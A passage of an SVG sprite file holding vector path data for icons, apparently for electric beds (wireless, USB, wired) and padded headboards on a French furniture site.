8.2c0.3-0.1 0.6-0.1 1-0.1v0.2c-0.5 0-1 0.1-1.3 0.3L4.8 8.9c0 0 0 0 0 0C4.8 9 5 9.1 5.1 9.2c0.2 0.1 0.3 0.2 0.4 0.3H4.7c0-0.1-0.1-0.1-0.2-0.2l-0.5 0.8c0.2 0 0.3-0.1 0.4-0.1 0.1-0.1 0.3-0.1 0.3-0.2h0.7C5.4 9.9 5.3 10 5.1 10.1c-0.6 0.3-0.3 0.6 0.5 0.8 0.2 0 0.4 0.1 0.7 0.1v0.2c-0.4 0-0.7-0.1-1.1-0.1C4.7 11 4 10.9 3.5 11l-0.6 1c0.4 0.1 1 0.2 1.7 0.1 0.2 0 0.5 0 0.7-0.1 0.3-0.1 0.7-0.1 1.1-0.1v0.2c-1 0.1-1.7 0.4-1.5 0.7 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3H4.7c-0.2-0.3-1.2-0.5-2.2-0.5 -0.1 0-0.2 0-0.3 0l-0.6 1c0.1 0 0.2 0 0.2 0 0.9 0.2 2 0.1 2.6-0.2 0.1-0.1 0.3-0.1 0.3-0.2h0.7c-0.1 0.1-0.2 0.2-0.4 0.3 -0.6 0.3-0.3 0.6 0.5 0.8 0.2 0 0.4 0.1 0.7 0.1v0.2c-0.4 0-0.7-0.1-1.1-0.1 -0.9-0.2-2-0.1-2.6 0.2 -0.1 0.1-0.3 0.1-0.3 0.2H11c-0.2-0.3-1.2-0.5-2.2-0.5 -0.2 0-0.5 0-0.7 0.1C7.8 15 7.4 15 7 15.1v-0.2c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2 -0.2-0.1-0.3-0.2-0.4-0.3h0.7c0.2 0.3 1.2 0.5 2.2 0.5 0.2 0 0.5 0 0.7-0.1 0.3-0.1 0.7-0.1 1.1-0.1v0.2c-1 0.1-1.7 0.4-1.5 0.7 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3H14c0.1-0.1 0.2-0.2 0.4-0.3 0.6-0.3 0.3-0.6-0.5-0.8 -0.2 0-0.5-0.1-0.7-0.1v-0.2c0.4 0 0.7 0.1 1.1 0.1 0.9 0.2 2 0.1 2.6-0.2 0.1-0.1 0.3-0.1 0.3-0.2h0.7c-0.1 0.1-0.2 0.2-0.4 0.3 -0.6 0.3-0.3 0.6 0.5 0.8 0.2 0 0.4 0.1 0.7 0.1v0.2c-0.4 0-0.7-0.1-1.1-0.1 -0.9-0.2-2-0.1-2.6 0.2 -0.1 0.1-0.3 0.1-0.3 0.2h8.7c-0.2-0.3-1.2-0.5-2.2-0.5 -0.2 0-0.5 0-0.7 0.1 -0.3 0.1-0.7 0.1-1.1 0.1v-0.2c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2 -0.2-0.1-0.3-0.2-0.4-0.3H21c0.2 0.3 1.2 0.5 2.2 0.5 0.2 0 0.5 0 0.7-0.1 0.3-0.1 0.7-0.1 1.1-0.1v0.2c-1 0.1-1.7 0.4-1.5 0.7 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3h2.3c0.1-0.1 0.2-0.2 0.4-0.3 0.6-0.3 0.3-0.6-0.5-0.8 -0.2 0-0.5-0.1-0.7-0.1v-0.2c0.4 0 0.7 0.1 1.1 0.1 0.9 0.2 2 0.1 2.6-0.2 0.1-0.1 0.3-0.1 0.3-0.2h0.7c-0.1 0.1-0.2 0.2-0.4 0.3 -0.6 0.3-0.3 0.6 0.5 0.8 0.2 0 0.4 0.1 0.7 0.1v0.2c-0.4 0-0.7-0.1-1.1-0.1 -0.9-0.2-2-0.1-2.6 0.2 -0.1 0.1-0.3 0.1-0.3 0.2h8.7c-0.2-0.3-1.2-0.5-2.2-0.5 -0.2 0-0.5 0-0.7 0.1 -0.3 0.1-0.7 0.1-1.1 0.1v-0.2c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2 -0.2-0.1-0.3-0.2-0.4-0.3h0.7c0.2 0.3 1.2 0.5 2.2 0.5 0.2 0 0.5 0 0.7-0.1 0.3-0.1 0.7-0.1 1.1-0.1v0.2c-1 0.1-1.7 0.4-1.5 0.7 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3h2.3c0.1-0.1 0.2-0.2 0.4-0.3 0.6-0.3 0.3-0.6-0.5-0.8 -0.2 0-0.5-0.1-0.7-0.1v-0.2c0.4 0 0.7 0.1 1.1 0.1 0.9 0.2 2 0.1 2.6-0.2 0.1-0.1 0.3-0.1 0.3-0.2h0.7c-0.1 0.1-0.2 0.2-0.4 0.3 -0.6 0.3-0.3 0.6 0.5 0.8 0.2 0 0.4 0.1 0.7 0.1v0.2c-0.4 0-0.7-0.1-1.1-0.1 -0.9-0.2-2-0.1-2.6 0.2 -0.1 0.1-0.3 0.1-0.3 0.2h8.7C48.1 15 47.1 14.8 46.1 14.9zM12.5 13.1c-0.4 0-0.7-0.1-1.1-0.1 -0.9-0.2-2-0.1-2.6 0.2 -0.1 0.1-0.3 0.1-0.3 0.2H7.8c0.1-0.1 0.2-0.2 0.4-0.3 0.6-0.3 0.3-0.6-0.5-0.8 -0.2 0-0.5-0.1-0.7-0.1v-0.2c0.4 0 0.7 0.1 1.1 0.1 0.9 0.2 2 0.1 2.6-0.2 0.1-0.1 0.3-0.1 0.3-0.2h0.7c-0.1 0.1-0.2 0.2-0.4 0.3 -0.6 0.3-0.3 0.6 0.5 0.8 0.2 0 0.5 0.1 0.7 0.1V13.1zM12.5 10.2c-1 0.1-1.7 0.4-1.5 0.7 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3H11c-0.2-0.3-1.2-0.5-2.2-0.5 -0.2 0-0.5 0-0.7 0.1 -0.3 0.1-0.7 0.1-1.1 0.1V11c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2C8 10 7.9 9.9 7.8 9.8h0.7c0.2 0.3 1.2 0.5 2.2 0.5 0.2 0 0.5 0 0.7-0.1 0.3-0.1 0.7-0.1 1.1-0.1V10.2zM12.5 9.3c-0.4 0-0.7-0.1-1.1-0.1 -0.9-0.2-2-0.1-2.6 0.2C8.7 9.4 8.6 9.4 8.6 9.5H7.8C7.9 9.4 8 9.3 8.2 9.2c0.6-0.3 0.3-0.6-0.5-0.8C7.5 8.3 7.2 8.3 7 8.3V8c0.4 0 0.7 0.1 1.1 0.1 0.9 0.2 2 0.1 2.6-0.2C10.9 7.9 11 7.8 11 7.8h0.7c-0.1 0.1-0.2 0.2-0.4 0.3 -0.6 0.3-0.3 0.6 0.5 0.8C12.1 9 12.4 9 12.5 9V9.3zM12.5 6.3c-1 0.1-1.7 0.4-1.5 0.7 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3H11C10.8 7.3 9.8 7 8.8 7.1c-0.2 0-0.5 0-0.7 0.1C7.8 7.3 7.4 7.3 7 7.3V7.1C8 7 8.7 6.7 8.5 6.4c0-0.1-0.1-0.1-0.3-0.2C8 6.1 7.9 6 7.8 5.9h0.7c0.2 0.3 1.2 0.5 2.2 0.5 0.2 0 0.5 0 0.7-0.1 0.3-0.1 0.7-0.1 1.1-0.1V6.3zM18.7 12.2c-1 0.1-1.7 0.4-1.5 0.7 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3h-0.7C17 13.1 16 12.9 15 12.9c-0.2 0-0.5 0-0.7 0.1 -0.3 0.1-0.7 0.1-1.1 0.1v-0.2c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2 -0.2-0.1-0.3-0.2-0.4-0.3h0.7C15 12 16 12.2 17 12.1c0.2 0 0.5 0 0.7-0.1 0.3-0.1 0.7-0.1 1.1-0.1V12.2zM18.7 11.2c-0.4 0-0.7-0.1-1.1-0.1 -0.9-0.2-2-0.1-2.6 0.2 -0.1 0.1-0.3 0.1-0.3 0.2H14c0.1-0.1 0.2-0.2 0.4-0.3 0.6-0.3 0.3-0.6-0.5-0.8 -0.2 0-0.5-0.1-0.7-0.1V10c0.4 0 0.7 0.1 1.1 0.1 0.9 0.2 2 0.1 2.6-0.2 0.1-0.1 0.3-0.1 0.3-0.2h0.7c-0.1 0.1-0.2 0.2-0.4 0.3 -0.6 0.3-0.3 0.6 0.5 0.8 0.2 0 0.4 0.1 0.7 0.1V11.2zM18.7 8.3c-1 0.1-1.7 0.4-1.5 0.7 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3h-0.7C17 9.2 16 9 15 9c-0.2 0-0.5 0-0.7 0.1 -0.3 0.1-0.7 0.1-1.1 0.1V9c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2C14.2 8 14.1 7.9 14 7.8h0.7C15 8.1 16 8.3 17 8.3c0.2 0 0.5 0 0.7-0.1C18 8.1 18.3 8.1 18.7 8V8.3zM18.7 7.3c-0.4 0-0.7-0.1-1.1-0.1 -0.9-0.2-2-0.1-2.6 0.2 -0.1 0.1-0.3 0.1-0.3 0.2H14c0.1-0.1 0.2-0.2 0.4-0.3C15 7 14.8 6.6 13.9 6.4c-0.2 0-0.5-0.1-0.7-0.1V6.1c0.4 0 0.7 0.1 1.1 0.1 0.9 0.2 2 0.1 2.6-0.2 0.1-0.1 0.3-0.1 0.3-0.2h0.7c-0.1 0.1-0.2 0.2-0.4 0.3 -0.6 0.3-0.3 0.6 0.5 0.8 0.2 0 0.4 0.1 0.7 0.1V7.3zM18.7 4.4c-1 0.1-1.7 0.4-1.5 0.7 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3h-0.7C17 5.3 16 5.1 15 5.1c-0.2 0-0.5 0-0.7 0.1 -0.3 0.1-0.7 0.1-1.1 0.1V5.1c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2C14.2 4.1 14.1 4 14 3.9h0.7C15 4.2 16 4.4 17 4.4c0.2 0 0.5 0 0.7-0.1 0.3-0.1 0.7-0.1 1.1-0.1V4.4zM18.7 3.4c-0.4 0-0.7-0.1-1.1-0.1 -0.9-0.2-2-0.1-2.6 0.2 -0.1 0.1-0.3 0.1-0.3 0.2H14c0.1-0.1 0.2-0.2 0.4-0.3 0.6-0.3 0.3-0.6-0.5-0.8 -0.2 0-0.5-0.1-0.7-0.1V2.2c0.4 0 0.7 0.1 1.1 0.1 0.9 0.2 2 0.1 2.6-0.2C17.1 2.1 17.2 2 17.2 2h0.7c-0.1 0.1-0.2 0.2-0.4 0.3 -0.6 0.3-0.3 0.6 0.5 0.8 0.2 0 0.4 0.1 0.7 0.1V3.4zM25 13.1c-0.4 0-0.7-0.1-1.1-0.1 -0.9-0.2-2-0.1-2.6 0.2 -0.1 0.1-0.3 0.1-0.3 0.2h-0.7c0.1-0.1 0.2-0.2 0.4-0.3 0.6-0.3 0.3-0.6-0.5-0.8 -0.2 0-0.5-0.1-0.7-0.1v-0.2c0.4 0 0.7 0.1 1.1 0.1 0.9 0.2 2 0.1 2.6-0.2 0.1-0.1 0.3-0.1 0.3-0.2h0.7c-0.1 0.1-0.2 0.2-0.4 0.3 -0.6 0.3-0.3 0.6 0.5 0.8 0.2 0 0.5 0.1 0.7 0.1V13.1zM25 10.2c-1 0.1-1.7 0.4-1.5 0.7 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3h-0.7c-0.2-0.3-1.2-0.5-2.2-0.5 -0.2 0-0.5 0-0.7 0.1 -0.3 0.1-0.7 0.1-1.1 0.1V11c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2 -0.2-0.1-0.3-0.2-0.4-0.3H21c0.2 0.3 1.2 0.5 2.2 0.5 0.2 0 0.5 0 0.7-0.1 0.3-0.1 0.7-0.1 1.1-0.1V10.2zM25 9.3c-0.4 0-0.7-0.1-1.1-0.1 -0.9-0.2-2-0.1-2.6 0.2C21.1 9.4 21 9.4 21 9.5h-0.7c0.1-0.1 0.2-0.2 0.4-0.3 0.6-0.3 0.3-0.6-0.5-0.8 -0.2 0-0.5-0.1-0.7-0.1V8c0.4 0 0.7 0.1 1.1 0.1 0.9 0.2 2 0.1 2.6-0.2 0.1-0.1 0.3-0.1 0.3-0.2h0.7C24.1 7.9 24 8 23.8 8.1c-0.6 0.3-0.3 0.6 0.5 0.8C24.5 9 24.8 9 25 9V9.3zM25 6.3c-1 0.1-1.7 0.4-1.5 0.7 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3h-0.7c-0.2-0.3-1.2-0.5-2.2-0.5 -0.2 0-0.5 0-0.7 0.1 -0.3 0.1-0.7 0.1-1.1 0.1V7.1c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2 -0.2-0.1-0.3-0.2-0.4-0.3H21c0.2 0.3 1.2 0.5 2.2 0.5 0.2 0 0.5 0 0.7-0.1 0.3-0.1 0.7-0.1 1.1-0.1V6.3zM25 5.4c-0.4 0-0.7-0.1-1.1-0.1 -0.9-0.2-2-0.1-2.6 0.2C21.1 5.5 21 5.6 21 5.6h-0.7c0.1-0.1 0.2-0.2 0.4-0.3C21.3 5 21 4.6 20.1 4.5c-0.2 0-0.5-0.1-0.7-0.1V4.1c0.4 0 0.7 0.1 1.1 0.1 0.9 0.2 2 0.1 2.6-0.2C23.3 4 23.4 4 23.4 3.9h0.7C24.1 4 24 4.1 23.8 4.2c-0.6 0.3-0.3 0.6 0.5 0.8 0.2 0 0.5 0.1 0.7 0.1V5.4zM25 2.4c-1 0.1-1.7 0.4-1.5 0.7 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3h-0.7c-0.2-0.3-1.2-0.5-2.2-0.5 -0.2 0-0.5 0-0.7 0.1 -0.3 0.1-0.7 0.1-1.1 0.1V3.2c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2 -0.2-0.1-0.3-0.2-0.4-0.3H21c0.2 0.3 1.2 0.5 2.2 0.5 0.2 0 0.5 0 0.7-0.1 0.3-0.1 0.7-0.1 1.1-0.1V2.4zM31.2 12.2c-1 0.1-1.7 0.4-1.5 0.7 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3h-0.7c-0.2-0.3-1.2-0.5-2.2-0.5 -0.2 0-0.5 0-0.7 0.1 -0.3 0.1-0.7 0.1-1.1 0.1v-0.2c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2 -0.2-0.1-0.3-0.2-0.4-0.3h0.7c0.2 0.3 1.2 0.5 2.2 0.5 0.2 0 0.5 0 0.7-0.1 0.3-0.1 0.7-0.1 1.1-0.1V12.2zM31.2 11.2c-0.4 0-0.7-0.1-1.1-0.1 -0.9-0.2-2-0.1-2.6 0.2 -0.1 0.1-0.3 0.1-0.3 0.2h-0.7c0.1-0.1 0.2-0.2 0.4-0.3 0.6-0.3 0.3-0.6-0.5-0.8 -0.2 0-0.5-0.1-0.7-0.1V10c0.4 0 0.7 0.1 1.1 0.1 0.9 0.2 2 0.1 2.6-0.2 0.1-0.1 0.3-0.1 0.3-0.2h0.7c-0.1 0.1-0.2 0.2-0.4 0.3 -0.6 0.3-0.3 0.6 0.5 0.8 0.2 0 0.4 0.1 0.7 0.1V11.2zM31.2 8.3c-1 0.1-1.7 0.4-1.5 0.7 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3h-0.7C29.4 9.2 28.4 9 27.4 9c-0.2 0-0.5 0-0.7 0.1 -0.3 0.1-0.7 0.1-1.1 0.1V9c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2 -0.2-0.1-0.3-0.2-0.4-0.3h0.7c0.2 0.3 1.2 0.5 2.2 0.5 0.2 0 0.5 0 0.7-0.1 0.3-0.1 0.7-0.1 1.1-0.1V8.3zM31.2 7.3c-0.4 0-0.7-0.1-1.1-0.1 -0.9-0.2-2-0.1-2.6 0.2 -0.1 0.1-0.3 0.1-0.3 0.2h-0.7c0.1-0.1 0.2-0.2 0.4-0.3 0.6-0.3 0.3-0.6-0.5-0.8 -0.2 0-0.5-0.1-0.7-0.1V6.1c0.4 0 0.7 0.1 1.1 0.1 0.9 0.2 2 0.1 2.6-0.2 0.1-0.1 0.3-0.1 0.3-0.2h0.7C30.3 6 30.2 6.1 30 6.2c-0.6 0.3-0.3 0.6 0.5 0.8 0.2 0 0.4 0.1 0.7 0.1V7.3zM31.2 4.4c-1 0.1-1.7 0.4-1.5 0.7 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3h-0.7c-0.2-0.3-1.2-0.5-2.2-0.5 -0.2 0-0.5 0-0.7 0.1 -0.3 0.1-0.7 0.1-1.1 0.1V5.1c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2 -0.2-0.1-0.3-0.2-0.4-0.3h0.7c0.2 0.3 1.2 0.5 2.2 0.5 0.2 0 0.5 0 0.7-0.1 0.3-0.1 0.7-0.1 1.1-0.1V4.4zM31.2 3.4c-0.4 0-0.7-0.1-1.1-0.1 -0.9-0.2-2-0.1-2.6 0.2 -0.1 0.1-0.3 0.1-0.3 0.2h-0.7c0.1-0.1 0.2-0.2 0.4-0.3 0.6-0.3 0.3-0.6-0.5-0.8 -0.2 0-0.5-0.1-0.7-0.1V2.2c0.4 0 0.7 0.1 1.1 0.1 0.9 0.2 2 0.1 2.6-0.2C29.5 2.1 29.6 2 29.6 2h0.7c-0.1 0.1-0.2 0.2-0.4 0.3 -0.6 0.3-0.3 0.6 0.5 0.8 0.2 0 0.4 0.1 0.7 0.1V3.4zM31.9 3.2c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2 -0.2-0.1-0.3-0.2-0.4-0.3h0.7c0.2 0.3 1.2 0.5 2.2 0.5 0.2 0 0.5 0 0.7-0.1 0.3-0.1 0.7-0.1 1.1-0.1v0.2c-1 0.1-1.7 0.4-1.5 0.7 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3h-0.7c-0.2-0.3-1.2-0.5-2.2-0.5 -0.2 0-0.5 0-0.7 0.1 -0.3 0.1-0.7 0.1-1.1 0.1V3.2zM31.9 7.1c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2 -0.2-0.1-0.3-0.2-0.4-0.3h0.7c0.2 0.3 1.2 0.5 2.2 0.5 0.2 0 0.5 0 0.7-0.1 0.3-0.1 0.7-0.1 1.1-0.1v0.2c-1 0.1-1.7 0.4-1.5 0.7 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3h-0.7c-0.2-0.3-1.2-0.5-2.2-0.5 -0.2 0-0.5 0-0.7 0.1 -0.3 0.1-0.7 0.1-1.1 0.1V7.1zM31.9 11c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2 -0.2-0.1-0.3-0.2-0.4-0.3h0.7c0.2 0.3 1.2 0.5 2.2 0.5 0.2 0 0.5 0 0.7-0.1 0.3-0.1 0.7-0.1 1.1-0.1v0.2c-1 0.1-1.7 0.4-1.5 0.7 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3h-0.7c-0.2-0.3-1.2-0.5-2.2-0.5 -0.2 0-0.5 0-0.7 0.1 -0.3 0.1-0.7 0.1-1.1 0.1V11zM37.4 13.1c-0.4 0-0.7-0.1-1.1-0.1 -0.9-0.2-2-0.1-2.6 0.2 -0.1 0.1-0.3 0.1-0.3 0.2h-0.7c0.1-0.1 0.2-0.2 0.4-0.3 0.6-0.3 0.3-0.6-0.5-0.8 -0.2 0-0.5-0.1-0.7-0.1v-0.2c0.4 0 0.7 0.1 1.1 0.1 0.9 0.2 2 0.1 2.6-0.2 0.1-0.1 0.3-0.1 0.3-0.2h0.7c-0.1 0.1-0.2 0.2-0.4 0.3 -0.6 0.3-0.3 0.6 0.5 0.8 0.2 0 0.5 0.1 0.7 0.1V13.1zM37.4 9.3c-0.4 0-0.7-0.1-1.1-0.1 -0.9-0.2-2-0.1-2.6 0.2 -0.1 0.1-0.3 0.1-0.3 0.2h-0.7c0.1-0.1 0.2-0.2 0.4-0.3 0.6-0.3 0.3-0.6-0.5-0.8 -0.2 0-0.5-0.1-0.7-0.1V8c0.4 0 0.7 0.1 1.1 0.1 0.9 0.2 2 0.1 2.6-0.2 0.1-0.1 0.3-0.1 0.3-0.2h0.7c-0.1 0.1-0.2 0.2-0.4 0.3 -0.6 0.3-0.3 0.6 0.5 0.8C36.9 9 37.2 9 37.4 9V9.3zM37.4 5.4c-0.4 0-0.7-0.1-1.1-0.1 -0.9-0.2-2-0.1-2.6 0.2 -0.1 0.1-0.3 0.1-0.3 0.2h-0.7c0.1-0.1 0.2-0.2 0.4-0.3 0.6-0.3 0.3-0.6-0.5-0.8 -0.2 0-0.5-0.1-0.7-0.1V4.1c0.4 0 0.7 0.1 1.1 0.1 0.9 0.2 2 0.1 2.6-0.2C35.7 4 35.9 4 35.9 3.9h0.7c-0.1 0.1-0.2 0.2-0.4 0.3 -0.6 0.3-0.3 0.6 0.5 0.8 0.2 0 0.5 0.1 0.7 0.1V5.4zM43.6 12.2c-1 0.1-1.7 0.4-1.5 0.7 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3H42c-0.2-0.3-1.2-0.5-2.2-0.5 -0.2 0-0.5 0-0.7 0.1 -0.3 0.1-0.7 0.1-1.1 0.1v-0.2c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2 -0.2-0.1-0.3-0.2-0.4-0.3h0.7c0.2 0.3 1.2 0.5 2.2 0.5 0.2 0 0.5 0 0.7-0.1 0.3-0.1 0.7-0.1 1.1-0.1V12.2zM43.6 11.2c-0.4 0-0.7-0.1-1.1-0.1 -0.9-0.2-2-0.1-2.6 0.2 -0.1 0.1-0.3 0.1-0.3 0.2h-0.7c0.1-0.1 0.2-0.2 0.4-0.3 0.6-0.3 0.3-0.6-0.5-0.8 -0.2 0-0.5-0.1-0.7-0.1V10c0.4 0 0.7 0.1 1.1 0.1 0.9 0.2 2 0.1 2.6-0.2 0.1-0.1 0.3-0.1 0.3-0.2h0.7c-0.1 0.1-0.2 0.2-0.4 0.3 -0.6 0.3-0.3 0.6 0.5 0.8 0.2 0 0.4 0.1 0.7 0.1V11.2zM43.6 8.3c-1 0.1-1.7 0.4-1.5 0.7 0 0.1 0.1 0.1 0.3 0.2 0.2 0.1 0.3 0.2 0.4 0.3H42C41.9 9.2 40.8 9 39.8 9c-0.2 0-0.5 0-0.7 0.1 -0.3 0.1-0.7 0.1-1.1 0.1V9c1-0.1 1.7-0.4 1.5-0.7 0-0.1-0.1-0.1-0.3-0.2C39.1 8 39 7.9 38.9 7.8h0.7c0.2 0.3 1.2 0.5 2.2 0.5 0.2 0 0.5 0 0.7-0.1 0.3-0.1 0.7-0.1 1.1-0.1V8.3zM43.6 7.3c-0.4 0-0.7-0.1-1.1-0.1 -0.9-0.2-2-0.1-2.6 0.2 -0.1 0.1-0.3 0.1-0.3 0.2h-0.7c0.1-0.1 0.2-0.2 0.4-0.3 0.6-0.3 0.3-0.6-0.5-0.8 -0.2 0-0.5-0.1-0.7-0.1V6.1c0.4 0 0.7 0.1 1.1 0.1 0.9 0.2 2 0.1 2.6-0.2 0.1-0.1 0.3-0.1 0.3-0.2h0.7c-0.1 0.1-0.2 0.2-0.4 0.3 -0.6 0.3-0.3 0.6 0.5 0.8 0.2 0 0.4 0.1 0.7 0.1V7.3z"/>
	</symbol>
	
	<symbol id="svg-litelectrique-sansfil" viewBox="0 0 31.2 28">
		<path d="M7 23.2c-3.3-2.6-5.2-6.6-5.2-10.8C1.8 8.2 3.7 4.3 7 1.6c0.4-0.3 0.5-0.9 0.1-1.3C6.9-0.1 6.3-0.1 5.9 0.2 2.1 3.2 0 7.6 0 12.4c0 4.8 2.1 9.2 5.9 12.2 0.4 0.3 1 0.2 1.3-0.1C7.5 24.1 7.4 23.5 7 23.2zM25.3 0.2c-0.4-0.3-1-0.2-1.3 0.1 -0.3 0.4-0.2 1 0.1 1.3 3.3 2.6 5.2 6.6 5.2 10.8s-1.9 8.1-5.2 10.8c-0.4 0.3-0.5 0.9-0.1 1.3 0.3 0.4 0.9 0.5 1.3 0.1 3.7-3 5.9-7.4 5.9-12.2S29 3.2 25.3 0.2zM10.1 19.4c-2.1-1.7-3.4-4.2-3.4-7 0-2.7 1.2-5.3 3.4-7 0.4-0.3 0.5-0.9 0.1-1.3S9.3 3.7 8.9 4c-2.6 2.1-4.1 5.1-4.1 8.4 0 3.3 1.5 6.3 4.1 8.4 0.4 0.3 1 0.2 1.3-0.1C10.5 20.3 10.5 19.7 10.1 19.4zM22.2 4c-0.4-0.3-1-0.2-1.3 0.1 -0.3 0.4-0.2 1 0.1 1.3 2.1 1.7 3.4 4.2 3.4 7s-1.2 5.3-3.4 7c-0.4 0.3-0.5 0.9-0.1 1.3 0.3 0.4 0.9 0.5 1.3 0.1 2.6-2.1 4.1-5.1 4.1-8.4S24.8 6.1 22.2 4zM15.6 7.9c-2.5 0-4.6 2-4.6 4.6 0 2.2 1.6 4 3.7 4.5v10.2c0 0.5 0.4 0.9 0.9 0.9s0.9-0.4 0.9-0.9V16.9c2.1-0.4 3.7-2.3 3.7-4.5C20.1 9.9 18.1 7.9 15.6 7.9z"/>
	</symbol>
	
	<symbol id="svg-litelectrique-usb" viewBox="0 0 17 35">
		<path d="M15.6 11.2h-0.3V0.5c0-0.3-0.2-0.5-0.5-0.5H2.2C1.9 0 1.6 0.2 1.6 0.5v10.7H1.4c-0.8 0-1.4 0.6-1.4 1.4v8.7c0 1.7 1.3 3.8 2.8 4.7l3.5 1.9v0.8c0 0.6 0.3 1.1 0.8 1.3v4.8c0 0.2 0.1 0.3 0.3 0.3h2.1c0.2 0 0.3-0.1 0.3-0.3V30c0.5-0.2 0.8-0.7 0.8-1.3v-0.8l3.5-1.9c1.5-0.8 2.8-2.9 2.8-4.7v-8.7C17 11.8 16.3 11.2 15.6 11.2zM2.7 11.2V1.1h11.5v10.1H2.7zM7.1 6.3H4.4c0 0 0 0 0 0 -0.2 0-0.3 0.1-0.3 0.3v2.7c0 0.2 0.1 0.3 0.3 0.3h2.7c0.2 0 0.3-0.1 0.3-0.3V6.6C7.4 6.4 7.2 6.3 7.1 6.3zM12.6 6.3H9.8c0 0 0 0 0 0 -0.2 0-0.2 0.1-0.2 0.3v2.7c0 0.2 0.1 0.3 0.2 0.3h2.7c0.2 0 0.3-0.1 0.3-0.3V6.6C12.9 6.4 12.7 6.3 12.6 6.3z"/>
	</symbol>
	
	<symbol id="svg-litelectrique-avecfil" viewBox="0 0 30 30">
		<path d="M0.9 4.1h2.1V2.4H0.9C0.4 2.4 0 2.7 0 3.2 0 3.7 0.4 4.1 0.9 4.1zM0.9 8.8h2.1V7.1H0.9C0.4 7.1 0 7.5 0 7.9S0.4 8.8 0.9 8.8zM29.1 28.2H6.8c-2.8 0-5-2.2-5-5 0-2.8 2.2-5 5-5h16.5c3.7 0 6.8-3 6.8-6.8s-3-6.8-6.8-6.8h-7.4C15.4 2 13.1 0 10.3 0H5.6C5.1 0 4.7 0.4 4.7 0.9v9.4c0 0.5 0.4 0.9 0.9 0.9h4.7c2.8 0 5.1-2 5.5-4.7h7.4c2.8 0 5 2.2 5 5s-2.2 5-5 5H6.8c-3.7 0-6.8 3-6.8 6.8C0 27 3 30 6.8 30h22.4c0.5 0 0.9-0.4 0.9-0.9S29.6 28.2 29.1 28.2z"/>
	</symbol>
	
	<symbol id="svg-tete-litcapitonnee" viewBox="0 0 42.5 30">
		<path d="M36.8 1v8.9h1V0l0 0h-33v9.9h1V1H36.8M40.1 15.7c0-2.1-1.7-3.8-3.9-3.8h-30c0 0 0 0-0.1 0 -2.1 0-3.8 1.8-3.8 3.9v3.5h37.7L40.1 15.7 40.1 15.7zM11.5 5.3c0.2-0.2 0.2-0.3 0.2-0.6 0-0.3 0-0.5-0.2-0.6 0.5-0.5 0.8-0.8 0.8-0.8V3.2h-0.2L11.3 4c-0.2-0.2-0.5-0.2-0.6-0.2s-0.5 0-0.6 0.2C9.6 3.5 9.3 3 9.3 3H9.2v0.2L10 3.9C9.8 4.3 9.8 4.4 9.8 4.7c0 0.3 0 0.5 0.2 0.6L9 6.1v0.2h0.2c0 0 0.3-0.3 0.8-0.8 0.2 0.2 0.3 0.2 0.6 0.2 0.3 0 0.5 0 0.6-0.2l0.9 0.8h0.2V6.1C12.3 6.1 11.9 5.8 11.5 5.3zM22.1 5.3c0.2-0.2 0.2-0.3 0.2-0.6 0-0.3 0-0.5-0.2-0.6 0.5-0.5 0.8-0.8 0.8-0.8V3.2h-0.2L21.9 4c-0.2-0.2-0.3-0.2-0.6-0.2 -0.2 0-0.5 0-0.6 0.2 -0.5-0.5-0.8-0.8-0.8-0.8h-0.2v0.2l0.8 0.8c-0.2 0.2-0.2 0.3-0.2 0.6 0 0.3 0 0.5 0.2 0.6l-0.8 0.8v0.2h0.2c0 0 0.3-0.3 0.8-0.8 0.2 0.2 0.3 0.2 0.6 0.2s0.5 0 0.6-0.2l0.8 0.8h0.2V6.1C22.8 6.1 22.5 5.8 22.1 5.3zM32.7 5.3c0.2-0.2 0.2-0.3 0.2-0.6 0-0.3 